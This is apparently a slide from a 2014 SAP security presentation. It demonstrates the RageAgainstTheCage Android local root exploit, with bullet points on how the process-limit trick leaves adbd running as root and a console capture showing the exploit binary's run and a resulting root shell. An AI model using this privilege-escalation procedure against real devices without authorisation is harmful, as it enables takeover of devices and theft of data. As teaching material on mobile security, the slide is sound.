 RageAgainstTheCage exploit run

❖ adb shell client starts as normal user
So far, a normal shell run.

❖ Execute the exploit binary

❖ Max number of processes for this user is limit to 3301

❖ adb PID is 77 – to be killed later

❖ Exploit done!

❖ Max number of processes have been reached, and adbd is killed

❖ Restarting adb, starts adbd

❖ adbd fails to drop from root to user

❖ adb client connects with adbd that has root access!

* daemon started successfully *
$ id
id
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(in
(mount),1011(adb),1015(sdcard_rw),3001(net_bt_admin),3002(net
$ /data/local/tmp/rageagainstthecage-arm5.bin
/data/local/tmp/rageagainstthecage-arm5.bin
[*] CVE-2010-EASY Android local root exploit (C) 2010 by 743C

[*] checking NPROC limit ...
[+] RLIMIT_NPROC={3301, 3301}
[*] Searching for adb ...
[+] Found adb as PID 77
[*] Spawning children. Dont type anything and wait for reset!
[*]
[*] If you like what we are doing you can send us PayPal mone
[*] 7-4-3-C@web.de so we can compensate time, effort and HW c
[*] If you are a company and feel like you profit from our wo
[*] we also accept donations > 1000 USD!
[*]
[*] adb connection will be reset. restart adb server on deskt
$
C:\Users\Consultant>adb kill-server

C:\Users\Consultant>adb shell
* daemon not running. starting it now *
* daemon started successfully *
# id
id
uid=0(root) gid=2000(shell) groups=1003(graphics),1004(input)

© 2014 SAP AG or an SAP affiliate company. All rights reserved.
Confidential 29